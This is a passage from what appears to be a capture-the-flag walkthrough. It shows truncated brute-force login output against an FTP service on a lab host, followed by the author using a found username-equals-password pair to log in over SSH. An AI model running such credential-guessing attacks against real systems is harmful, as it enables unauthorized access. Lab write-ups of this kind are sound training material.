
[ATTEMPT] target 10.20.40.33 - login "AParnell" -
[ATTEMPT] target 10.20.40.33 - login "SHayslett" 
[ATTEMPT] target 10.20.40.33 - login "SHayslett" 
[ATTEMPT] target 10.20.40.33 - login "SHayslett" 
[ATTEMPT] target 10.20.40.33 - login "MBassin" - 
[ATTEMPT] target 10.20.40.33 - login "MBassin" - 
[ATTEMPT] target 10.20.40.33 - login "MBassin" - 
[ATTEMPT] target 10.20.40.33 - login "JBare" - pa
[ATTEMPT] target 10.20.40.33 - login "JBare" - pa
[ATTEMPT] target 10.20.40.33 - login "JBare" - pa
[ATTEMPT] target 10.20.40.33 - login "LSolum" - p
[ATTEMPT] target 10.20.40.33 - login "LSolum" - p
[21][ftp] host: 10.20.40.33   login: SHayslett   
[ATTEMPT] target 10.20.40.33 - login "LSolum" - p
[ATTEMPT] target 10.20.40.33 - login "MFrei" - pa
With these credentials (SHayslett:SHayslett), I could SSH into the
system. Nothing interesting was in the user's home directory, but